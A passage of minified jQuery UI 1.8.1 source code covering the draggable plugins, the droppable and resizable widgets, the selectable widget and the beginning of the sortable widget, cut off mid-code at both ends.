d=x||w||v||u;if(H.snapMode!="outer"){x=Math.abs(D-A)<=I;w=Math.abs(B-y)<=I;v=Math.abs(E-G)<=I;u=Math.abs(C-z)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B-J.helperProportions.height,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C-J.helperProportions.width}).left-J.margins.left}}if(!J.snapElements[F].snapping&&(x||w||v||u||d)){J.options.snap.snap&&J.options.snap.snap.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}))}J.snapElements[F].snapping=x||w||v||u||d}else{J.snapElements[F].snapping&&J.options.snap.release&&J.options.snap.release.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}));J.snapElements[F].snapping=false}}}});a.ui.plugin.add("draggable","stack",{start:function(){var d=a(this).data("draggable").options;d=a.makeArray(a(d.stack)).sort(function(e,b){return(parseInt(a(e).css("zIndex"),10)||0)-(parseInt(a(b).css("zIndex"),10)||0)});if(d.length){var c=parseInt(d[0].style.zIndex)||0;a(d).each(function(b){this.style.zIndex=c+b});this[0].style.zIndex=c+d.length}}});a.ui.plugin.add("draggable","zIndex",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("zIndex")){c._zIndex=d.css("zIndex")}d.css("zIndex",c.zIndex)},stop:function(d,c){d=a(this).data("draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})})(jQuery);(function(a){a.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:false,addClasses:true,greedy:false,hoverClass:false,scope:"default",tolerance:"intersect"},_create:function(){var d=this.options,c=d.accept;this.isover=0;this.isout=1;this.accept=a.isFunction(c)?c:function(b){return b.is(c)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};a.ui.ddmanager.droppables[d.scope]=a.ui.ddmanager.droppables[d.scope]||[];a.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var d=a.ui.ddmanager.droppables[this.options.scope],c=0;c<d.length;c++){d[c]==this&&d.splice(c,1)}this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable");return this},_setOption:function(d,c){if(d=="accept"){this.accept=a.isFunction(c)?c:function(b){return b.is(c)}}a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);c&&this._trigger("activate",d,this.ui(c))},_deactivate:function(d){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);c&&this._trigger("deactivate",d,this.ui(c))},_over:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.addClass(this.options.hoverClass);this._trigger("over",d,this.ui(c))}}},_out:function(d){var c=a.ui.ddmanager.current;if(!(!c||(c.currentItem||c.element)[0]==this.element[0])){if(this.accept.call(this.element[0],c.currentItem||c.element)){this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("out",d,this.ui(c))}}},_drop:function(f,d){var h=d||a.ui.ddmanager.current;if(!h||(h.currentItem||h.element)[0]==this.element[0]){return false}var g=false;this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"droppable");if(b.options.greedy&&!b.options.disabled&&b.options.scope==h.options.scope&&b.accept.call(b.element[0],h.currentItem||h.element)&&a.ui.intersect(h,a.extend(b,{offset:b.element.offset()}),b.options.tolerance)){g=true;return false}});if(g){return false}if(this.accept.call(this.element[0],h.currentItem||h.element)){this.options.activeClass&&this.element.removeClass(this.options.activeClass);this.options.hoverClass&&this.element.removeClass(this.options.hoverClass);this._trigger("drop",f,this.ui(h));return this.element}return false},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});a.extend(a.ui.droppable,{version:"1.8.1"});a.ui.intersect=function(v,u,t){if(!u.offset){return false}var s=(v.positionAbs||v.position.absolute).left,q=s+v.helperProportions.width,r=(v.positionAbs||v.position.absolute).top,p=r+v.helperProportions.height,o=u.offset.left,m=o+u.proportions.width,n=u.offset.top,d=n+u.proportions.height;switch(t){case"fit":return o<s&&q<m&&n<r&&p<d;case"intersect":return o<s+v.helperProportions.width/2&&q-v.helperProportions.width/2<m&&n<r+v.helperProportions.height/2&&p-v.helperProportions.height/2<d;case"pointer":return a.ui.isOver((v.positionAbs||v.position.absolute).top+(v.clickOffset||v.offset.click).top,(v.positionAbs||v.position.absolute).left+(v.clickOffset||v.offset.click).left,n,o,u.proportions.height,u.proportions.width);case"touch":return(r>=n&&r<=d||p>=n&&p<=d||r<n&&p>d)&&(s>=o&&s<=m||q>=o&&q<=m||s<o&&q>m);default:return false}};a.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(i,d){var n=a.ui.ddmanager.droppables[i.options.scope]||[],m=d?d.type:null,k=(i.currentItem||i.element).find(":data(droppable)").andSelf(),l=0;i:for(;l<n.length;l++){if(!(n[l].options.disabled||i&&!n[l].accept.call(n[l].element[0],i.currentItem||i.element))){for(var j=0;j<k.length;j++){if(k[j]==n[l].element[0]){n[l].proportions.height=0;continue i}}n[l].visible=n[l].element.css("display")!="none";if(n[l].visible){n[l].offset=n[l].element.offset();n[l].proportions={width:n[l].element[0].offsetWidth,height:n[l].element[0].offsetHeight};m=="mousedown"&&n[l]._activate.call(n[l],d)}}}},drop:function(e,d){var f=false;a.each(a.ui.ddmanager.droppables[e.options.scope]||[],function(){if(this.options){if(!this.options.disabled&&this.visible&&a.ui.intersect(e,this,this.options.tolerance)){f=f||this._drop.call(this,d)}if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)){this.isout=1;this.isover=0;this._deactivate.call(this,d)}}});return f},drag:function(d,c){d.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(d,c);a.each(a.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!(this.options.disabled||this.greedyChild||!this.visible)){var h=a.ui.intersect(d,this,this.options.tolerance);if(h=!h&&this.isover==1?"isout":h&&this.isover==0?"isover":null){var f;if(this.options.greedy){var b=this.element.parents(":data(droppable):eq(0)");if(b.length){f=a.data(b[0],"droppable");f.greedyChild=h=="isover"?1:0}}if(f&&h=="isover"){f.isover=0;f.isout=1;f._out.call(f,c)}this[h]=1;this[h=="isout"?"isover":"isout"]=0;this[h=="isover"?"_over":"_out"].call(this,c);if(f&&h=="isout"){f.isout=0;f.isover=1;f._over.call(f,c)}}}})}}})(jQuery);(function(c){c.widget("ui.resizable",c.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1000},_create:function(){var d=this,h=this.options;this.element.addClass("ui-resizable");c.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){/relative/.test(this.element.css("position"))&&c.browser.opera&&this.element.css({position:"relative",top:"auto",left:"auto"});this.element.wrap(c('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("resizable",this.element.data("resizable"));this.elementIsWrapper=true;this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")});this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css({margin:this.originalElement.css("margin")});this._proportionallyResize()}this.handles=h.handles||(!c(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});if(this.handles.constructor==String){if(this.handles=="all"){this.handles="n,e,s,w,se,sw,ne,nw"}var l=this.handles.split(",");this.handles={};for(var k=0;k<l.length;k++){var i=c.trim(l[k]),j=c('<div class="ui-resizable-handle '+("ui-resizable-"+i)+'"></div>');/sw|se|ne|nw/.test(i)&&j.css({zIndex:++h.zIndex});"se"==i&&j.addClass("ui-icon ui-icon-gripsmall-diagonal-se");this.handles[i]=".ui-resizable-"+i;this.element.append(j)}}this._renderAxis=function(m){m=m||this.element;for(var g in this.handles){if(this.handles[g].constructor==String){this.handles[g]=c(this.handles[g],this.element).show()}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var f=c(this.handles[g],this.element),e=0;e=/sw|ne|nw|se|n|s/.test(g)?f.outerHeight():f.outerWidth();f=["padding",/ne|nw|n/.test(g)?"Top":/se|sw|s/.test(g)?"Bottom":/^e$/.test(g)?"Right":"Left"].join("");m.css(f,e);this._proportionallyResize()}c(this.handles[g])}};this._renderAxis(this.element);this._handles=c(".ui-resizable-handle",this.element).disableSelection();this._handles.mouseover(function(){if(!d.resizing){if(this.className){var e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)}d.axis=e&&e[1]?e[1]:"se"}});if(h.autoHide){this._handles.hide();c(this.element).addClass("ui-resizable-autohide").hover(function(){c(this).removeClass("ui-resizable-autohide");d._handles.show()},function(){if(!d.resizing){c(this).addClass("ui-resizable-autohide");d._handles.hide()}})}this._mouseInit()},destroy:function(){this._mouseDestroy();var d=function(f){c(f).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){d(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}this.originalElement.css("resize",this.originalResizeStyle);d(this.originalElement);return this},_mouseCapture:function(d){var e=false;for(var f in this.handles){if(c(this.handles[f])[0]==d.target){e=true}}return !this.options.disabled&&e},_mouseStart:function(d){var f=this.options,j=this.element.position(),i=this.element;this.resizing=true;this.documentScroll={top:c(document).scrollTop(),left:c(document).scrollLeft()};if(i.is(".ui-draggable")||/absolute/.test(i.css("position"))){i.css({position:"absolute",top:j.top,left:j.left})}c.browser.opera&&/relative/.test(i.css("position"))&&i.css({position:"relative",top:"auto",left:"auto"});this._renderProxy();j=a(this.helper.css("left"));var h=a(this.helper.css("top"));if(f.containment){j+=c(f.containment).scrollLeft()||0;h+=c(f.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:j,top:h};this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()};this.originalPosition={left:j,top:h};this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()};this.originalMousePosition={left:d.pageX,top:d.pageY};this.aspectRatio=typeof f.aspectRatio=="number"?f.aspectRatio:this.originalSize.width/this.originalSize.height||1;f=c(".ui-resizable-"+this.axis).css("cursor");c("body").css("cursor",f=="auto"?this.axis+"-resize":f);i.addClass("ui-resizable-resizing");this._propagate("start",d);return true},_mouseDrag:function(d){var f=this.helper,h=this.originalMousePosition,g=this._change[this.axis];if(!g){return false}h=g.apply(this,[d,d.pageX-h.left||0,d.pageY-h.top||0]);if(this._aspectRatio||d.shiftKey){h=this._updateRatio(h,d)}h=this._respectSize(h,d);this._propagate("resize",d);f.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();this._updateCache(h);this._trigger("resize",d,this.ui());return false},_mouseStop:function(d){this.resizing=false;var h=this.options,l=this;if(this._helper){var k=this._proportionallyResizeElements,i=k.length&&/textarea/i.test(k[0].nodeName);k=i&&c.ui.hasScroll(k[0],"left")?0:l.sizeDiff.height;i={width:l.size.width-(i?0:l.sizeDiff.width),height:l.size.height-k};k=parseInt(l.element.css("left"),10)+(l.position.left-l.originalPosition.left)||null;var j=parseInt(l.element.css("top"),10)+(l.position.top-l.originalPosition.top)||null;h.animate||this.element.css(c.extend(i,{top:j,left:k}));l.helper.height(l.size.height);l.helper.width(l.size.width);this._helper&&!h.animate&&this._proportionallyResize()}c("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",d);this._helper&&this.helper.remove();return false},_updateCache:function(d){this.offset=this.helper.offset();if(b(d.left)){this.position.left=d.left}if(b(d.top)){this.position.top=d.top}if(b(d.height)){this.size.height=d.height}if(b(d.width)){this.size.width=d.width}},_updateRatio:function(d){var f=this.position,h=this.size,g=this.axis;if(d.height){d.width=h.height*this.aspectRatio}else{if(d.width){d.height=h.width/this.aspectRatio}}if(g=="sw"){d.left=f.left+(h.width-d.width);d.top=null}if(g=="nw"){d.top=f.top+(h.height-d.height);d.left=f.left+(h.width-d.width)}return d},_respectSize:function(s){var t=this.options,r=this.axis,q=b(s.width)&&t.maxWidth&&t.maxWidth<s.width,o=b(s.height)&&t.maxHeight&&t.maxHeight<s.height,p=b(s.width)&&t.minWidth&&t.minWidth>s.width,n=b(s.height)&&t.minHeight&&t.minHeight>s.height;if(p){s.width=t.minWidth}if(n){s.height=t.minHeight}if(q){s.width=t.maxWidth}if(o){s.height=t.maxHeight}var m=this.originalPosition.left+this.originalSize.width,k=this.position.top+this.size.height,d=/sw|nw|w/.test(r);r=/nw|ne|n/.test(r);if(p&&d){s.left=m-t.minWidth}if(q&&d){s.left=m-t.maxWidth}if(n&&r){s.top=k-t.minHeight}if(o&&r){s.top=k-t.maxHeight}if((t=!s.width&&!s.height)&&!s.left&&s.top){s.top=null}else{if(t&&!s.top&&s.left){s.left=null}}return s},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){for(var d=this.helper||this.element,f=0;f<this._proportionallyResizeElements.length;f++){var j=this._proportionallyResizeElements[f];if(!this.borderDif){var i=[j.css("borderTopWidth"),j.css("borderRightWidth"),j.css("borderBottomWidth"),j.css("borderLeftWidth")],h=[j.css("paddingTop"),j.css("paddingRight"),j.css("paddingBottom"),j.css("paddingLeft")];this.borderDif=c.map(i,function(g,e){g=parseInt(g,10)||0;e=parseInt(h[e],10)||0;return g+e})}c.browser.msie&&(c(d).is(":hidden")||c(d).parents(":hidden").length)||j.css({height:d.height()-this.borderDif[0]-this.borderDif[2]||0,width:d.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var d=this.options;this.elementOffset=this.element.offset();if(this._helper){this.helper=this.helper||c('<div style="overflow:hidden;"></div>');var e=c.browser.msie&&c.browser.version<7,f=e?1:0;e=e?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+e,height:this.element.outerHeight()+e,position:"absolute",left:this.elementOffset.left-f+"px",top:this.elementOffset.top-f+"px",zIndex:++d.zIndex});this.helper.appendTo("body").disableSelection()}else{this.helper=this.element}},_change:{e:function(d,e){return{width:this.originalSize.width+e}},w:function(d,e){return{left:this.originalPosition.left+e,width:this.originalSize.width-e}},n:function(d,e,f){return{top:this.originalPosition.top+f,height:this.originalSize.height-f}},s:function(d,e,f){return{height:this.originalSize.height+f}},se:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},sw:function(d,e,f){return c.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[d,e,f]))},ne:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[d,e,f]))},nw:function(d,e,f){return c.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[d,e,f]))}},_propagate:function(d,e){c.ui.plugin.call(this,d,[e,this.ui()]);d!="resize"&&this._trigger(d,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});c.extend(c.ui.resizable,{version:"1.8.1"});c.ui.plugin.add("resizable","alsoResize",{start:function(){var d=c(this).data("resizable").options,e=function(f){c(f).each(function(){c(this).data("resizable-alsoresize",{width:parseInt(c(this).width(),10),height:parseInt(c(this).height(),10),left:parseInt(c(this).css("left"),10),top:parseInt(c(this).css("top"),10)})})};if(typeof d.alsoResize=="object"&&!d.alsoResize.parentNode){if(d.alsoResize.length){d.alsoResize=d.alsoResize[0];e(d.alsoResize)}else{c.each(d.alsoResize,function(f){e(f)})}}else{e(d.alsoResize)}},resize:function(){var d=c(this).data("resizable"),h=d.options,l=d.originalSize,k=d.originalPosition,i={height:d.size.height-l.height||0,width:d.size.width-l.width||0,top:d.position.top-k.top||0,left:d.position.left-k.left||0},j=function(f,e){c(f).each(function(){var m=c(this),g=c(this).data("resizable-alsoresize"),n={};c.each((e&&e.length?e:["width","height","top","left"])||["width","height","top","left"],function(q,p){if((q=(g[p]||0)+(i[p]||0))&&q>=0){n[p]=q||null}});if(/relative/.test(m.css("position"))&&c.browser.opera){d._revertToRelativePosition=true;m.css({position:"absolute",top:"auto",left:"auto"})}m.css(n)})};typeof h.alsoResize=="object"&&!h.alsoResize.nodeType?c.each(h.alsoResize,function(f,e){j(f,e)}):j(h.alsoResize)},stop:function(){var d=c(this).data("resizable");if(d._revertToRelativePosition&&c.browser.opera){d._revertToRelativePosition=false;el.css({position:"relative"})}c(this).removeData("resizable-alsoresize-start")}});c.ui.plugin.add("resizable","animate",{stop:function(d){var i=c(this).data("resizable"),n=i.options,m=i._proportionallyResizeElements,k=m.length&&/textarea/i.test(m[0].nodeName),l=k&&c.ui.hasScroll(m[0],"left")?0:i.sizeDiff.height;k={width:i.size.width-(k?0:i.sizeDiff.width),height:i.size.height-l};l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null;var j=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(c.extend(k,j&&l?{top:j,left:l}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var e={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};m&&m.length&&c(m[0]).css({width:e.width,height:e.height});i._updateCache(e);i._propagate("resize",d)}})}});c.ui.plugin.add("resizable","containment",{start:function(){var d=c(this).data("resizable"),i=d.element,n=d.options.containment;if(i=n instanceof c?n.get(0):/parent/.test(n)?i.parent().get(0):n){d.containerElement=c(i);if(/document/.test(n)||n==document){d.containerOffset={left:0,top:0};d.containerPosition={left:0,top:0};d.parentData={element:c(document),left:0,top:0,width:c(document).width(),height:c(document).height()||document.body.parentNode.scrollHeight}}else{var m=c(i),k=[];c(["Top","Right","Left","Bottom"]).each(function(f,e){k[f]=a(m.css("padding"+e))});d.containerOffset=m.offset();d.containerPosition=m.position();d.containerSize={height:m.innerHeight()-k[3],width:m.innerWidth()-k[1]};n=d.containerOffset;var l=d.containerSize.height,j=d.containerSize.width;j=c.ui.hasScroll(i,"left")?i.scrollWidth:j;l=c.ui.hasScroll(i)?i.scrollHeight:l;d.parentData={element:i,left:n.left,top:n.top,width:j,height:l}}}},resize:function(d){var i=c(this).data("resizable"),n=i.options,m=i.containerOffset,k=i.position;d=i._aspectRatio||d.shiftKey;var l={top:0,left:0},j=i.containerElement;if(j[0]!=document&&/static/.test(j.css("position"))){l=m}if(k.left<(i._helper?m.left:0)){i.size.width+=i._helper?i.position.left-m.left:i.position.left-l.left;if(d){i.size.height=i.size.width/n.aspectRatio}i.position.left=n.helper?m.left:0}if(k.top<(i._helper?m.top:0)){i.size.height+=i._helper?i.position.top-m.top:i.position.top;if(d){i.size.width=i.size.height*n.aspectRatio}i.position.top=i._helper?m.top:0}i.offset.left=i.parentData.left+i.position.left;i.offset.top=i.parentData.top+i.position.top;n=Math.abs((i._helper?i.offset.left-l.left:i.offset.left-l.left)+i.sizeDiff.width);m=Math.abs((i._helper?i.offset.top-l.top:i.offset.top-m.top)+i.sizeDiff.height);k=i.containerElement.get(0)==i.element.parent().get(0);l=/relative|absolute/.test(i.containerElement.css("position"));if(k&&l){n-=i.parentData.left}if(n+i.size.width>=i.parentData.width){i.size.width=i.parentData.width-n;if(d){i.size.height=i.size.width/i.aspectRatio}}if(m+i.size.height>=i.parentData.height){i.size.height=i.parentData.height-m;if(d){i.size.width=i.size.height*i.aspectRatio}}},stop:function(){var d=c(this).data("resizable"),j=d.options,p=d.containerOffset,o=d.containerPosition,m=d.containerElement,n=c(d.helper),l=n.offset(),k=n.outerWidth()-d.sizeDiff.width;n=n.outerHeight()-d.sizeDiff.height;d._helper&&!j.animate&&/relative/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n});d._helper&&!j.animate&&/static/.test(m.css("position"))&&c(this).css({left:l.left-o.left-p.left,width:k,height:n})}});c.ui.plugin.add("resizable","ghost",{start:function(){var d=c(this).data("resizable"),e=d.options,f=d.size;d.ghost=d.originalElement.clone();d.ghost.css({opacity:0.25,display:"block",position:"relative",height:f.height,width:f.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass(typeof e.ghost=="string"?e.ghost:"");d.ghost.appendTo(d.helper)},resize:function(){var d=c(this).data("resizable");d.ghost&&d.ghost.css({position:"relative",height:d.size.height,width:d.size.width})},stop:function(){var d=c(this).data("resizable");d.ghost&&d.helper&&d.helper.get(0).removeChild(d.ghost.get(0))}});c.ui.plugin.add("resizable","grid",{resize:function(){var d=c(this).data("resizable"),i=d.options,n=d.size,m=d.originalSize,k=d.originalPosition,l=d.axis;i.grid=typeof i.grid=="number"?[i.grid,i.grid]:i.grid;var j=Math.round((n.width-m.width)/(i.grid[0]||1))*(i.grid[0]||1);i=Math.round((n.height-m.height)/(i.grid[1]||1))*(i.grid[1]||1);if(/^(se|s|e)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{if(/^(ne)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}else{if(/^(sw)$/.test(l)){d.size.width=m.width+j;d.size.height=m.height+i}else{d.size.width=m.width+j;d.size.height=m.height+i;d.position.top=k.top-i}d.position.left=k.left-j}}}});var a=function(d){return parseInt(d,10)||0},b=function(d){return !isNaN(parseInt(d,10))}})(jQuery);(function(a){a.widget("ui.selectable",a.ui.mouse,{options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch"},_create:function(){var c=this;this.element.addClass("ui-selectable");this.dragged=false;var b;this.refresh=function(){b=a(c.options.filter,c.element[0]);b.each(function(){var e=a(this),d=e.offset();a.data(this,"selectable-item",{element:this,$element:e,left:d.left,top:d.top,right:d.left+e.outerWidth(),bottom:d.top+e.outerHeight(),startselected:false,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})};this.refresh();this.selectees=b.addClass("ui-selectee");this._mouseInit();this.helper=a(document.createElement("div")).css({border:"1px dotted black"}).addClass("ui-selectable-helper")},destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this._mouseDestroy();return this},_mouseStart:function(e){var b=this;this.opos=[e.pageX,e.pageY];if(!this.options.disabled){var g=this.options;this.selectees=a(g.filter,this.element[0]);this._trigger("start",e);a(g.appendTo).append(this.helper);this.helper.css({"z-index":100,position:"absolute",left:e.clientX,top:e.clientY,width:0,height:0});g.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var c=a.data(this,"selectable-item");c.startselected=true;if(!e.metaKey){c.$element.removeClass("ui-selected");c.selected=false;c.$element.addClass("ui-unselecting");c.unselecting=true;b._trigger("unselecting",e,{unselecting:c.element})}});a(e.target).parents().andSelf().each(function(){var c=a.data(this,"selectable-item");if(c){c.$element.removeClass("ui-unselecting").addClass("ui-selecting");c.unselecting=false;c.selecting=true;c.selected=true;b._trigger("selecting",e,{selecting:c.element});return false}})}},_mouseDrag:function(p){var o=this;this.dragged=true;if(!this.options.disabled){var q=this.options,e=this.opos[0],n=this.opos[1],m=p.pageX,l=p.pageY;if(e>m){var k=m;m=e;e=k}if(n>l){k=l;l=n;n=k}this.helper.css({left:e,top:n,width:m-e,height:l-n});this.selectees.each(function(){var b=a.data(this,"selectable-item");if(!(!b||b.element==o.element[0])){var c=false;if(q.tolerance=="touch"){c=!(b.left>m||b.right<e||b.top>l||b.bottom<n)}else{if(q.tolerance=="fit"){c=b.left>e&&b.right<m&&b.top>n&&b.bottom<l}}if(c){if(b.selected){b.$element.removeClass("ui-selected");b.selected=false}if(b.unselecting){b.$element.removeClass("ui-unselecting");b.unselecting=false}if(!b.selecting){b.$element.addClass("ui-selecting");b.selecting=true;o._trigger("selecting",p,{selecting:b.element})}}else{if(b.selecting){if(p.metaKey&&b.startselected){b.$element.removeClass("ui-selecting");b.selecting=false;b.$element.addClass("ui-selected");b.selected=true}else{b.$element.removeClass("ui-selecting");b.selecting=false;if(b.startselected){b.$element.addClass("ui-unselecting");b.unselecting=true}o._trigger("unselecting",p,{unselecting:b.element})}}if(b.selected){if(!p.metaKey&&!b.startselected){b.$element.removeClass("ui-selected");b.selected=false;b.$element.addClass("ui-unselecting");b.unselecting=true;o._trigger("unselecting",p,{unselecting:b.element})}}}}});return false}},_mouseStop:function(c){var b=this;this.dragged=false;a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting");d.unselecting=false;d.startselected=false;b._trigger("unselected",c,{unselected:d.element})});a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected");d.selecting=false;d.selected=true;d.startselected=true;b._trigger("selected",c,{selected:d.element})});this._trigger("stop",c);this.helper.remove();return false}});a.extend(a.ui.selectable,{version:"1.8.1"})})(jQuery);(function(a){a.widget("ui.sortable",a.ui.mouse,{widgetEventPrefix:"sort",options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000},_create:function(){this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?/left|right/.test(this.items[0].item.css("float")):false;this.offset=this.element.offset();this._mouseInit()},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this._mouseDestroy();for(var b=this.items.length-1;b>=0;b--){this.items[b].item.removeData("sortable-item")}return this},_setOption:function(d,c){if(d==="disabled"){this.options[d]=c;this.widget()[c?"addClass":"removeClass"]("ui-sortable-disabled")}else{a.Widget.prototype._setOption.apply(self,arguments)}},_mouseCapture:function(g,d){if(this.reverting){return false}if(this.options.disabled||this.options.type=="static"){return false}this._refreshItems(g);var j=null,i=this;a(g.target).parents().each(function(){if(a.data(this,"sortable-item")==i){j=a(this);return false}});if(a.data(g.target,"sortable-item")==i){j=a(g.target)}if(!j){return false}if(this.options.handle&&!d){var h=false;a(this.options.handle,j).find("*").andSelf().each(function(){if(this==g.target){h=true}});if(!h){return false}}this.currentItem=j;this._removeCurrentsFromItems();return true},_mouseStart:function(f,d,h){d=this.options;var g=this;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(f);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");a.extend(this.offset,{click:{left:f.pageX-this.offset.left,top:f.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this._generatePosition(f);this.originalPageX=f.pageX;this.originalPageY=f.pageY;d.cursorAt&&this._adjustOffsetFromHelper(d.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!=this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();d.containment&&this._setContainment();if(d.cursor){if(a("body").css("cursor")){this._storedCursor=a("body").css("cursor")}a("body").css("cursor",d.cursor)}if(d.opacity){if(this.helper.css("opacity")){this._storedOpacity=this.helper.css("opacity")}this.helper.css("opacity",d.opacity)}if(d.zIndex){if(this.helper.css("zIndex")){this._storedZIndex=this.helper.css("zIndex")}this.helper.css("zIndex",d.zIndex)}if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){this.overflowOffset=this.scrollParent.offset()}this._trigger("start",f,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!h){for(h=this.containers.length-1;h>=0;h--){this.containers[h]._trigger("activate",f,g._uiHash(this))}}if(a.ui.ddmanager){a.ui.ddmanager.current=this}a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,f);this.dragging=true;this.helper.addClass("ui-sortable-helper");this._mouseDr